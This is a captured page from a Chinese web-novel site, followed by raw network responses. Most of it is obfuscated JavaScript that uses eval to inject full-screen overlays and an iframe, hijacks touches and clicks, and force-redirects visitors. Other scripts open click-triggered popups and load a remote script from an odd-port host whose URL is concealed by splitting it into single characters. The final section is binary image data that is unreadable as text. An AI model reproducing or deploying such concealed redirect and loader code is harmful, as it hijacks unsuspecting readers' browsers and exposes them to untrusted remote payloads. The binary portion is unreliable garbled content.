s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/502/','/book/502/67454.html','一个适合聊天的下午','一个适合聊天的下午 第18节','袁与年','http://goredro.com/images/0/502/502s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '502'
                    ,chapterid : '67454'
                    ,articlename : '一个适合聊天的下午'
                    ,chaptername : '一个适合聊天的下午 第18节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/do?17689671735542460
body_size: 66
content:
var data2460="6840300000000131768967175";

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/6857868208023.jpg?4864347306443215108844835865133249892818439321768967173541
body_size: 172584
content:
GIF89a�� �O ��ۨsI��� �-S2G�ʊ-+D-,�� Rɵ�]������mM(��cBT�[8Գ��]��ȏP��v���Ǽ��cIg�ڹ���Ƹ�٭e���WBh��ƚg���SFB�h����̦v�� �ͥzqk��{�|֙c�֬7F۵w�ֽ�PjխzudR޵k }�͹������R�֣[�����ΡὋΥj�3�~��������ŗ���͜��w�֬��Y`_e������   ���                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:0FDA4795B97411EC8E9D9B6ACD53AA08" xmpMM:InstanceID="xmp.iid:0FDA4794B97411EC8E9D9B6ACD53AA08" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a" stRef:documentID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    ��  ��#�����9$�����$���������������$�����������������������
;5
����4�B���������L�����G���������  � ���� 1��`A|��u�Ǡ�Cߺ-���[Ņ�	����ǎ^�IR�I��6���1eH0a> 1�A���˟�:�r&���`��Ա���J����H�P��ljS�ׯ l��lׯh��M�u Ao����ƢR�:Q�늓L�jW���b���w�cG���EbI�R�B���3�͞ Fa�d�5X��B�D�F�6�m��A�`9y��k'�Hp�0��#>�����ݐ9�+��g\Ç�"v/q<��藢��~k��'�-v惚��|��$P����TUN����P�'`L	�>H�T���O�uDVZfu�![l "Zp�։s!��"��%�e�L��`�x��-����(�H�؏�D�W&A��b�7����g��2i;��j�,		*��lcۗ�}�������9	��p��s[CG`��|�P7#L7]u�a��v
uׁ ёWޡ�u�UN:��҅*9�ߣYaB�}]Uը|+-�� � KUO%5*R�Z��K1E�L<�2�Ȧ=A����X����Z �8�Wn�%W\9``#y�8���ic�9R�b�	d��5sJf��x�KM��$� 2��V%g�4 �0&�dN�7�P:�3���x��rй }0�7zR���9�l�E- �!J^�*p��2�|+WՃ��4�S�턫��2�`�4��-�
��ZJS���Z�T@�:��*��Zfk����
� M�0H\����]�]�mc���`5���e��ط�E&ٹ��=m�I����B����j�ԫ�	1����x�[�f��P:j'\�nN���ODS\�9�HǄA�i��x����	qw�~���_�(��~�+�h kU!u�T�)G�_ж"(�Q8�*K���+�0/MU�ʛ�j�KS������E,ZZ��� ]�]���Ѐey���ՖkI�-⑐�����K/=�V�@�-�(�]8 P�)ͫ^È�Dv�}��_ �F�LǄ�%gM�3N����P��N����������ɉ"������A�w���j�)N�JB�C��~&�!(����Xu=��
hLS�Ϫw4�QiJ�^�h�����%�Ї��:rh}$z�הE�ԏl�0�������0nK�<1
�V�&�#�H�x��(N0�5���D�.ucr���Pi�	�:%Hq���W�9��>bp��O4��+ox���)����B�A��l�d%ɝ����6�G|*qЫ�W<�%,1��nu+Jm�%����D�E�)�R���`5E5N�fl�^�2���}W;Z�9�B�/l&��B��8����"}T����<L��E$�e/��a>�ɿ�"pT�(�%�R��`*�����cn��8"F����!�Gr�%�st !9�\0����s�	9t�j��	Q�8O5M�2sZC���"�ʹ�����p�E�QϋN����2"͌iU#9�����W��#��x,c~_��� `�R��,i&h�IH��(/$d��Ќ���H�GQ�H[��xҺ���w��J�h�
������@��5X�KPA���Z����ԁ���tLc�[��q\�OO�*2c؝�4S��TN�8�j"�wXq����>��5�L��ϛ��M���LU��8�W�������Į�OX�*K���!�4�#h��!�74����[d-�U�#=� 3H�B���De@�-�1��T0\k8� ��xlj�8� ��ƕ%�?�Y��P�Э?��49�9e72�Vwu�u*�2���|�!��)�A�g^��l՝��x���'��	A�j<��rڛ�9��(��d��mW3:�r���Y�N�3B U0�B�௼EU� �0���i�p/$���nx11H��TRo
�RD�`õ��1+h0[�������Al���
�u�W�S�I,a	B TM�+�&�����$��&U�4�8��C��PP܅3�̱۹�f]5/��<�9�A#⦝��p��g:��ҚfO^$���B�M����=,��h�����%B�!��zFG��d�A�J�4H!m�E7����=J��1�#��85��9�s�k�\<��*�1�v�5�@���"D��8l�g�Id)6CB��q9�9�Mچ�}I����>��:(J�r#�S���M��uw͢�_&gb��|�&��O���5�߻�}�<���EYPz���ED�('.P\�D��  ��O�V���j��՗���(��[���[�\���.��6e%~����D/vs��� MN/�~ u��@�VyEi �iT�avN��/2I����ى�'s��c��3�X�4/��l�z�roY���4�^Iyj5pJ`I��WSC�4oDy�45�FG�>u�ymA��>ʒ"�i��b!��qH.B%$*s,�Y�bDR{�rQh�I�u�6�@��s��
,�|�l�' 
  �E�?��G}JwO7�'*�X:"@Kf���_b[��}~�~z2LZ�΁U!f?TU�A9
�*�Dwx7Mw�^��f�W��Mt�o x2A+X+�WxL�x��xHN�cww��w���O�ye"9�5��5`?�&H�I9h-��@��z�PZ���8���b1G
��7J�	�Bc��.��.["|��R�'D�q��7UKׄ�3P}�X�*�`r��܀�CBڀc7�$nYv��[�:���C�T�L4o}�3�V��	2�>����1+�X�ޓ�8�` W
�Y~�2^�M�yu�o��i���cb֊/&r�qz5�Y-Vd�{�AI�	XB�4p8�1�4Ij��3A�/=�k�HA���'BC�d�  �v�ь�w}�����Tx}[�P�b
[�&a�ō�q w�Q]�#���@:a�(i %3M��M���X3Z��UVhq}ُ�9������4�h�&GW���)��b �#G�O�vX8׉�H@b��c)HQx�j�`����EvI$ Ku' ��I�!�8Z�ec�����8F6�%�lF�0)7���V �&" ��8�9��y8�U	4P\?�}\�%�CT�q|b�:��h��v��v:��"���-c���(s��4їdUg8��5��8��y�R�9E�3�y�5Md�D���>�i��,�i%��p�mZ*�r(f�ۂ�$�6,�L�Ҩ��8G�8V/�� ��;ǋ>�8vs*u�1�Ɂ'`?B�S�I���I�(Pi�'@���l��G)]ٕ�3�"v#4�4d'Kv�kg��\�i؎Jwt9�W�z��3���6<��g�x���N��+�VEXWhx��"qcqox�	z�׉΂a�#FrVB#!yI�t{#�#+�;Ҋ82Ϸ�L�XJ>�R��{�U����@�k��=��i| T�E  ��|7��Qg���%������Sy�9���
K��/D�l�Е�� �4&��mh�~�Ğ��C��L��]�QU��l>\E[�v�M��h���ҏ�Z�j��VNV�V��oW��6 ��w��O(A��M��Z"8?��7�P�q%/�{�H��j+jj)�-�Yis '���t? <�`��>�����Y���$t� �u�q)�J�R�t�ؔR�.�Y���{W9R��a�Zg�:(���ɞz�~�xn��eo*fnx(a�yH`Ư_��)
��Ə�F�I����G��7�WE���^$��R��gr��ΣW��B��5%ҩ��X6��$Q42{�tr��*j@�j7%G��|:˳0P>k@K���ë����@��U�1�.ZR^)S�V+�[�����W*�_���*/8F��wSGf��B2����)L�p�Ť� p���C�^;Q�h��vg^8^z)��ޤ�zV���F	k���O�'O7� ]DW��r�f�Z��>�5�X��q� 0����)V�J�"5(b�k�$�+��������N��?��[�F<��ɋE�2Y�6��/E�  K�tIu�J[#�Y�t0���9�c�����BpS�vK���8��m���
߁Kc���meʖy{(K`�s�^�q��)�0F�jgzg���Y�`�d=�{_�B�VB��
5�����2�ʩ��G�Ǒ�K��w�%Ǫ��-��gs��x���0˹�T�)��%�\EL�Bz�?J�b�ĸvT��cG@�k}٫��+u���%�	�Sȵc��	C�H	�9e�B e������1�(���2t���2�o��j���������,x�<��ۘ��k��|<�U�	�W�)L�ʨLq�a!��&*�a���6)j��a���e
3��0���n�7@}�u@A"��DmC]G��άRL��:���m��B��\+��l��i?� �i�`��e�c�ą�q"��u��}!tJ�L����aU�TA���Un�PD�2^��w}�f=��{�V������'���x?3��_��_�4�F��p�j؍v ��R��X���Lu@���@Qz9,s���«F���7���u�LW . }0@"�Q2�F�̸zk���=�%ɻ��+1�m^B�g��X]�c̵�:��M9�7v7��錔��u=�avw|Su�[F��k��]ܱK�f��~կ�=V^��(P��؉���*��]=��x�Ġ��3N�V�l��m��}��ʘ�5�@a&��)K��'�j�5$-J�G�#�aӫ�r�|�A�N��8}0�*5�[�@ ; �̼����*��B��B��0(*P ����dܔa��[r}���J��� �u�!GƾEvoBTb���x5��j��
�0�H��6���U�*���������+�=!"n=�WՃ_��ٚ�= �pR�ٛ˹��W�{�X�i«-WY7��a�6ri�I+�Y4��2�Y"�M�ĝ)@�:k�;��*@��г?�Hۓ�#�W���%JW~�p����S:�gN���W��٪�dM@Kpd��1t�2f�w7�uA����t+� ���<��^�<�M���[g�RV
O�N���nш��7*�.	���N�=	�y����!��ܡ�=w��ú7R/͂�𲸼�����t��t�M������������Q�V���w���Z0�/b��qB �⋵��Pg�S������X����/c�A���{>��'h��z�n0��K��|���*g����ޗ���/�����F�����*�x����S�8q����,�`�,���
�����.�zD��	��q#@��� [�V4*�LG��m����;����N��]�m�=�{T�A�.�5:�����|�W��`=�i���������d3��G�5u��nTu�]�M�
Rw�/���������� �����������������������/������������ ���/ćƅ/���������ǈ��/ ����� ���ގ�#� �����M�94$����$������N��ؓ��=}�ShO�Ca�(�"E��/��x#F��/�	�#S�<90aRP��� pB�y�g͝?k�P��C�>0(�����'|P bƌXa`�p�կ\g�{��K4!<\�P�F�bXJ��]�H�՛�_&��0ׯ��> H��/� |`<�2c�2'2F���gϢ��(�P�DM���5&N�BuR-����T�U���*.W�y�f�K�k͜�zE1X���f��7��ןm�~�����h������
>�0�>���;�>���
	⟧?�~���	�PF�`��5�E��� �H&��;� 3Q`SN$�TO%�h�
G	ЁRy5Y�ESMT��UW`��ՏV��Y1��@}l-1� p���]t��]�&X\�֗d�1�-�e ,1h�L�Yfin�H2�4�	(��vڝr��Z%��FB)���.��R\-�!�J���R�� W]r�NJv�e�ݦ�u*�9獰:䍐�	�0�^~-�^?���^�H >�sk{ �G���ā[Hy��F�,�*Y�aT��L7����8�X�6���dF񵔌���0�U�����
����k�B�דSp�V2��Y��e�=vċb���_��&4k"�f���	l��&�ǭŖ'�"G�g��6�L2�4Wˢ0�<�r�Q2ip;/�r��`�ݙ�n��ᄪ�y��o��:�� �T5��*=������xK���r���)XvEĞ-I�� �3xP�Y�nk"�)���P`��R�UZ���n��Fn�W_�%֐1)���֣$���%��T�U���e��b'�ee��9�|��h�iq����Ȝ��٧(}�f<�y&��"�Ҳ����\���<\����3/�7��?'w��Bm>6G#���4��y946@�����'�[�uغ�[ �c�DAr3��:���,HA�`�$���V��&�v�����ɯ$3�<�1'М
5��I�0$�Yld$a�j_J�W�H�å4�3�	Wg�,v�;���B3]w����x7��N�I��E9y1e�X)�'��f˱��z3�g�����(��q:�x�Ф�1A�O�K_�ַ����9� �4��@mU{�=�F+�P_���#�8�A		�����Ym3[J�5��Y�%;�g9��� �Y@��%#��r��K��b�I���	���9�.�Xf� 2�1�0���.L<��S1�y���:y'���d^d^%Ns�+���qޭ�G�X�#f�H,Ũޠ9˩.����z�_$�q�?�O�`_yޗ���ika�ARL����U�T�G��4��'Mi6Q�#D%M�����$� ��V����HD  .�R.'8jOXL����|!V�)(�����LJ?�&`>pBmvi2Mee�&���w��s�U4�	l$�E>�ӝ�K^��FK��y�2�(�*뽌����B󸽆>����g&��X�;HKߨؗ�C�c*��Z4��㤔�3+��K:�V��	�E���Y7�)Mu
